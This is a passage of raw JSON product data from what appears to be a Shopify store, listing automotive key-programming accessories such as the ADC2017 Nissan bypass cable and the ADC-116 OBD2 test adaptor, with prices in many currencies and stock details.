":355,"compare_at_price_min_sbd":null,"price_max_vuv":33400,"price_max_lak":5905000,"price_max_etb":42100,"price_min_mmk":991000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":83700,"price_min_czk":5701,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":22800,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":731,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":103900,"price_max_bob":1885,"price_max_mdl":4647,"compare_at_price_max_yer":null,"price_max_gyd":56900,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":675000,"percent_sale_min_dzd":0,"price_min_aud":421,"price_max_lbp":24332000,"compare_at_price_min_sar":null,"price_min_khr":1089000,"price_min_idr":4533000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":235.95,"compare_at_price_max_mnt":null,"price_min_bwp":3658,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":394900,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":5701,"price_max_lkr":83700,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":731,"price_min_nio":9957,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":64900,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":38800,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":1841,"compare_at_price_min_kgs":null,"price_max_gbp":208,"price_max_mnt":970000,"price_max_awg":487,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":999,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":2181,"compare_at_price_min_aud":null,"price_max_bzd":544,"percent_sale_min_huf":0,"price_min_rsd":27700,"compare_at_price_max_kmf":null,"price_min_cve":26200,"price_min_uyu":10805,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Advanced Diagnostics","price_min_kes":35300,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":5796000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":272,"price_max_kmf":116300,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":8550,"body_html":" The ADC2017 Nissan bypass cable works together with the Smart Pro and Advanced Diagnostics ADS2326 software to duplicate proximity keys for recent Nissan models. The ADC2017 bypass cable allows locksmiths to program safely new proximity keys for Nissan models from 2020 onwards. The cable connects the Smart Pro directly to the vehicle’s Body Control Module (BCM) bypassing the secure gateway module. The two 40 pin connectors, male and female, plug directly into the BCM whilst the two 16 pin connectors are used to connect the Smart Pro to the vehicle OBD if power is needed. Application: 2022 Mitsubishi Outlander (Prox, All Keys Lost Supported) 2021-2022 Nissan Rogue (Prox, All Keys Lost Supported) 2020-2021 Nissan Sentra (Prox, Add Key ONLY Supported at this time) 2022 Nissan Pathfinder (Prox, All Keys Lost Supported) ","price_min_usd":267.84,"price_max_cve":26200,"price_max_uyu":10805,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":35300,"compare_at_price_min_kmf":null,"price_min_etb":42100,"compare_at_price_max_nzd":null,"price_min_lak":5905000,"price_min_bnd":355,"percent_sale_min_dop":0,"price_min_vuv":33400,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":3258000,"rio_ratings":[],"price_min_all":22800,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":1931,"price_max_mkd":14600,"price_min_php":16100,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":35500,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":23800,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":1201,"price_min_crc":136100,"price_min_ngn":408400,"price_min_pkr":76900,"price_min_ang":491,"compare_at_price_min_bzd":null,"price_max_aud":421,"compare_at_price_min_mop":null,"price_max_tzs":675000,"percent_sale_min_php":0,"price_max_idr":4533000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":1089000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":3658,"compare_at_price_max_inr":null,"price_min_gyd":56900,"compare_at_price_min_yer":null,"price_min_bob":1885,"price_min_mdl":4647,"price_min_amd":103900,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":24332000,"price_max_rwf":394900,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":991000,"compare_at_price_min_mnt":null,"price_min_eur":235.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":267.84,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":1020,"price_min_wst":767,"percent_sale_min_ils":0,"price_min_pen":921,"compare_at_price_max_chf":null,"price_max_krw":401000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":24300,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":4204,"compare_at_price_min_lak":null,"price_min_kzt":141300,"compare_at_price_min_bnd":null,"price_max_sbd":2226,"compare_at_price_min_vuv":null,"price_max_jpy":42700,"price_min_afn":18100,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":90200,"price_max_mwk":471500,"price_max_egp":12971,"compare_at_price_max_aed":null,"price_max_bam":463,"price_min_bif":806000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":485,"price_min_dop":17100,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":623,"compare_at_price_max_xof":null,"price_min_mad":2526,"compare_at_price_max_fkp":null,"price_min_pgk":1151,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":7157,"percent_sale_min_inr":0,"price_max_ugx":986000,"price_max_cdf":618000,"price_min_top":660,"price_max_bbd":541,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":2084,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":19663,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"my_fields","type":"multi_line_text_field","value":"ADC-2017","key":"alternative_part_number_s_"}],"price_min_sll":6197000,"price_max_myr":1126,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":154800,"percent_sale_min_fjd":0,"price_max_fkp":208,"percent_sale_min_nzd":0,"price_max_azn":463,"percent_sale_min_myr":0,"price_min_sgd":355,"price_max_uah":11550,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":48300,"compare_at_price_min_uyu":null,"price_min_chf":220,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":1905000,"price_min_thb":8803,"price_min_xpf":28200,"price_min_bdt":33300,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":43700,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":34700,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":1762,"price_min_bgn":462,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":888,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":7172000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":384,"price_min_kyd":227,"percent_sale_min_sgd":0,"price_max_hkd":2116,"percent_sale_min_chf":0,"price_min_shp":208,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":2524,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":999,"price_max_mur":12595},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":112,"price_min_egp":3096,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":34000,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":117,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":150,"price_max_afn":4400,"percent_sale_min_bwp":0,"price_min_sar":245,"percent_sale_min_czk":0,"price_min_mvr":1009,"price_max_bif":194000,"compare_at_price_max_gyd":null,"price_min_inr":5900,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":96000,"tags":["availability-5 days","Brand_Advanced Diagnostics"],"price_max_huf":21800,"price_min_jpy":10300,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":535,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":64.29,"percent_sale_min_xcd":0,"price_min_mwk":113200,"price_max_wst":185,"price_min_myr":271,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":50,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":37200,"price_max_pen":221,"template_suffix":"","updated_at":"2025-11-22T22:13:34Z","price_max_gtq":500,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":624,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":566000,"price_min_qar":238,"price_min_bbd":130,"price_min_cdf":149000,"price_min_ugx":238000,"price_min_hnl":1717,"compare_at_price_min_sek":null,"price_max_sll":1488000,"compare_at_price_min_gnf":null,"barcodes":[],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":4100,"percent_sale_min_mop":0,"price_max_mad":606,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":4688,"compare_at_price_min_bdt":null,"price_max_gnf":566000,"percent_sale_min_kmf":0,"price_max_sek":624,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":238,"price_max_thb":2115,"price_max_xpf":6800,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":8000,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":8400,"price_max_sgd":86,"compare_at_price_max_twd":null,"price_min_pyg":457000,"price_min_jmd":10500,"compare_at_price_min_sll":null,"price_min_cad":93,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":3016,"price_max_djf":11600,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"ADC-116 OBD2 Port Test Adaptor","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":53,"compare_at_price_max_crc":null,"price_max_vnd":1720000,"price_max_kyd":55,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":240,"compare_at_price_min":null,"price_max_tjs":605,"price_min_ils":214,"price_max_shp":50,"compare_at_price_min_kzt":null,"product_type":"Key Programmer Accessory","compare_at_price_min_afn":null,"price_max_dkk":424,"price_max_bgn":111,"price_min_hkd":508,"price_max_pkr":18500,"percent_sale_min_amd":0,"price_max_ngn":98100,"price_max_crc":32700,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":289,"percent_sale_min_gyd":0,"price_min_bzd":131,"price_min_mop":524,"variants":[{"price_myr":"271.0","inventory_quantities":{"21438791":0,"12036 N Tracey Rd":0},"inventory_management":"shopify","price_fkp":"50.0","price_xof":"37200.0","price_mad":"606.0","price_uyu":"2595.0","price_cve":"6300.0","price_pgk":"276.0","price_azn":"111.0","price_top":"159.0","price":"64.29","price_gmd":"4688.0","id":3344566337,"price_twd":"2046.0","sku":"ADC-116","price_rsd":"6700.0","price_kmf":"28000.0","price_dop":"4100.0","price_cny":"464.0","price_thb":"2115.0","price_uzs":"778000.0","price_xpf":"6800.0","price_bdt":"8000.0","price_kes":"8500.0","price_sek":"624.0","weight_unit":"oz","price_uah":"2757.0","price_gnf":"566000.0","price_qar":"238.0","price_bzd":"131.0","price_bam":"112.0","price_egp":"3096.0","price_mop":"524.0","price_nio":"2390.0","price_huf":"21800.0","price_bif":"194000.0","price_mwk":"113200.0","price_hnl":"1717.0","price_ugx":"238000.0","original_merged_options":["title:Default Title"],"price_bsd":"66.0","price_sll":"1488000.0","price_nzd":"117.0","price_wst":"185.0","price_pen":"221.0","price_fjd":"150.0","price_std":"1392000.0","price_bbd":"130.0","price_gtq":"500.0","price_cdf":"149000.0","merged_options":["title:Default Title"],"price_cad":"93.0","price_bgn":"111.0","price_mur":"3016.0","price_mmk":"238000.0","available":true,"price_ron":"289.0","price_lkr":"20100.0","price_crc":"32700.0","price_czk":"1373.0","price_ngn":"98100.0","price_kyd":"55.0","price_idr":"1089000.0","price_amd":"25000.0","price_lbp":"5841000.0","price_bwp":"938.0","price_shp":"50.0","price_tjs":"605.0","price_aed":"240.0","price_hkd":"508.0","price_rwf":"94900.0","price_eur":"56.95","barcode":"","price_dkk":"424.0","inventory_quantity":0,"price_yer":"15600.0","image":null,"compare_at_price":null,"price_afn":"4400.0","price_mvr":"1009.0","price_inr":"5900.0","weight":15.9999,"price_krw":"96000.0","price_npr":"9400.0","price_awg":"117.0","price_pln":"241.0","price_jpy":"10300.0","price_mnt":"234000.0","price_gbp":"50.0","price_sbd":"535.0","price_pkr":"18500.0","price_xcd":"176.0","price_ang":"118.0","available_locations":[21438791],"price_sar":"245.0","price_ttd":"442.0","price_kzt":"34000.0","price_mkd":"3500.0","price_usd":"64.29","price_dzd":"8600.0","price_sgd":"86.0","title":"Default Title","price_etb":"10106.0","price_php":"3900.0","price_pyg":"457000.0","price_isk":"8400.0","price_jmd":"10500.0","price_vnd":"1720000.0","price_tzs":"160000.0","price_aud":"102.0","price_ils":"214.0","price_gyd":"13700.0","inventory_policy":"continue","price_bob":"452.0","price_khr":"263000.0","price_mdl":"1114.0","price_lak":"1416000.0","price_kgs":"5800.0","price_vuv":"8100.0","price_bnd":"86.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"11600.0","price_all":"5500.0","price_chf":"53.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/products/key-programmer-accessory-adc-116-obd2-port-test-adaptor-6818879668313.jpg?v=1642644770","width":192,"alt":"ADC-116 OBD2 Port Test Adaptor Automotive Tools Advanced Diagnostics","id":21225979150425,"position":1,"height":150}],"compare_at_price_max_dzd":null,"price_max_ang":118,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":442,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":1078632065,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":15600,"percent_sale_min_crc":0,"price_max_pln":241,"percent_sale_min_ttd":0,"handle":"adc-116-obd2-port-test-adaptor","compare_at_price_max_aud":null,"price_min_npr":9400,"compare_at_price_max_tzs":null,"price_min_awg":117,"price_min_mnt":234000,"price_min_gbp":50,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":28000,"price_max_nio":2390,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2015-06-04T12:21:13Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":111,"price_max_std":1392000,"percent_sale_min_pln":0,"price_min_uah":2757,"compare_at_price_min_azn":null,"price_max_bsd":66,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":6700,"price_max_twd":2046,"percent_sale_min_nio":0,"price_min_mkd":3500,"price_max_top":159,"price_max_pgk":276,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":8600,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":5800,"compare_at_price_min_fkp":null,"price_max_cny":464,"compare_at_price_min_xof":null,"price_max_php":3900,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":778000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":64.29,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":86,"compare_at_price_min_sbd":null,"price_max_vuv":8100,"price_max_lak":1416000,"price_max_etb":10106,"price_min_mmk":238000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":20100,"price_min_czk":1373,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":5500,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":176,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":25000,"price_max_bob":452,"price_max_mdl":1114,"compare_at_price_max_yer":null,"price_max_gyd":13700,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":160000,"percent_sale_min_dzd":0,"price_min_aud":102,"price_max_lbp":5841000,"compare_at_price_min_sar":null,"price_min_khr":263000,"price_min_idr":1089000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":56.95,"compare_at_price_max_mnt":null,"price_min_bwp":938,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":94900,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":1373,"price_max_lkr":20100,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":176,"price_min_nio":2390,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":15600,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":9400,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":442,"compare_at_price_min_kgs":null,"price_max_gbp":50,"price_max_mnt":234000,"price_max_awg":117,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":241,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":524,"compare_at_price_min_aud":null,"price_max_bzd":131,"percent_sale_min_huf":0,"price_min_rsd":6700,"compare_at_price_max_kmf":null,"price_min_cve":6300,"price_min_uyu":2595,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Advanced Diagnostics","price_min_kes":8500,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":1392000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":66,"price_max_kmf":28000,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Locks & Keys","percent_sale_min_pen":0,"price_min_twd":2046,"body_html":" OBD2 Port Test Adaptor ","price_min_usd":64.29,"price_max_cve":6300,"price_max_uyu":2595,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":8500,"compare_at_price_min_kmf":null,"price_min_etb":10106,"compare_at_price_max_nzd":null,"price_min_lak":1416000,"price_min_bnd":86,"percent_sale_min_dop":0,"price_min_vuv":8100,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":778000,"rio_ratings":[],"price_min_all":5500,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":464,"price_max_mkd":3500,"price_min_php":3900,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":8600,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":5800,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":289,"price_min_crc":32700,"price_min_ngn":98100,"price_min_pkr":18500,"price_min_ang":118,"compare_at_price_min_bzd":null,"price_max_aud":102,"compare_at_price_min_mop":null,"price_max_tzs":160000,"percent_sale_min_php":0,"price_max_idr":1089000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":263000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":938,"compare_at_price_max_inr":null,"price_min_gyd":13700,"compare_at_price_min_yer":null,"price_min_bob":452,"price_min_mdl":1114,"price_min_amd":25000,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":5841000,"price_max_rwf":94900,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":238000,"compare_at_price_min_mnt":null,"price_min_eur":56.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":64.29,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":245,"price_min_wst":185,"percent_sale_min_ils":0,"price_min_pen":221,"compare_at_price_max_chf":null,"price_max_krw":96000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":5900,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":1009,"compare_at_price_min_lak":null,"price_min_kzt":34000,"compare_at_price_min_bnd":null,"price_max_sbd":535,"compare_at_price_min_vuv":null,"price_max_jpy":10300,"price_min_afn":4400,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":21800,"price_max_mwk":113200,"price_max_egp":3096,"compare_at_price_max_aed":null,"price_max_bam":112,"price_min_bif":194000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":117,"price_min_dop":4100,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":150,"compare_at_price_max_xof":null,"price_min_mad":606,"compare_at_price_max_fkp":null,"price_min_pgk":276,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":1717,"percent_sale_min_inr":0,"price_max_ugx":238000,"price_max_cdf":149000,"price_min_top":159,"price_max_bbd":130,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":500,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":4688,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[],"price_min_sll":1488000,"price_max_myr":271,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":37200,"percent_sale_min_fjd":0,"price_max_fkp":50,"percent_sale_min_nzd":0,"price_max_azn":111,"percent_sale_min_myr":0,"price_min_sgd":86,"price_max_uah":2757,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":11600,"compare_at_price_min_uyu":null,"price_min_chf":53,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":457000,"price_min_thb":2115,"price_min_xpf":6800,"price_min_bdt":8000,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":10500,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":8400,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":424,"price_min_bgn":111,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":214,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":1720000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":93,"price_min_kyd":55,"percent_sale_min_sgd":0,"price_max_hkd":508,"percent_sale_min_chf":0,"price_min_shp":50,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":605,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":240,"price_max_mur":3016},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":1038,"price_min_egp":28888,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":316900,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":1086,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":1396,"price_max_afn":40400,"percent_sale_min_bwp":0,"price_min_sar":2284,"percent_sale_min_czk":0,"price_min_mvr":9414,"price_max_bif":1805000,"compare_at_price_max_gyd":null,"price_min_inr":54700,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":896000,"tags":["availability-5 days","Brand_XTool"],"price_max_huf":202800,"price_min_jpy":95300,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":4987,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":600,"percent_sale_min_xcd":0,"price_min_mwk":1056100,"price_max_wst":1718,"price_min_myr":2528,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":465,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":346900,"price_max_pen":2060,"template_suffix":"","updated_at":"2025-11-23T05:47:21Z","price_max_gtq":4666,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":5818,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":5282000,"price_min_qar":2220,